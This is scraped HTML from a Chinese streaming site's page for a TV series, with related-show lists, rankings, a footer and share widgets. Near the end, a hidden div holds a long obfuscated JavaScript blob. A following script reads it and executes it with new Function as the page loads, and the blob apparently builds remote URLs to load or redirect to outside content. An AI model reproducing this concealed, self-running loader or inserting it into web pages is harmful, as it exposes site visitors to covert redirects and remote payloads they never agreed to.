data-original="https://imgwolong.com/upload/vod/20251008-1/e541409911bdf267cb5437385819ae19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/207248.html" title="法律与秩序：特殊受害者 第二十七季">法律与秩序：特殊受害者 第二十七季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;玛莉丝卡·哈吉塔</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“犯罪心理：演变 第十七季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="188195" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="女友2025" href="/detail/206272.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250910-1/b99574717dcce8cdaeb028bd3654ba33.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>995</span><h4 class="title">女友2025</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：全6集</span></p></div></a></li><li class="part_eone"><a href="/detail/202874.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>凶宅处理专员 第三季</a></li><li class="part_eone"><a href="/detail/190059.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>夜游者</a></li><li class="part_eone"><a href="/detail/146278.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>小丑梦摇篮 第四季</a></li><li class="part_eone"><a href="/detail/191843.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>呼叫助产士 2024圣诞特别篇</a></li><li class="part_eone"><a href="/detail/146400.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>无声的证言 第三季</a></li><li class="part_eone"><a href="/detail/139711.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>浪子神探 第一季</a></li><li class="part_eone"><a href="/detail/118066.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>卡戴珊家族</a></li><li class="part_eone"><a href="/detail/111747.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>联邦调查局：通缉要犯 第四季</a></li><li class="part_eone"><a href="/detail/100906.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>泰坦游戏</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="188195" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.scyjaq.com/" title="天堂影视">天堂影视</a>提供免费电视剧全集、综艺娱乐、热血动漫、高清电影大全在线观看</p><p>Copyright © 2022 scyjaq.com All Rights Reserved</p><p>赣ICP备01086627号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.scyjaq.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《犯罪心理：演变 第十七季》https://www.scyjaq.com/detail/188195.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>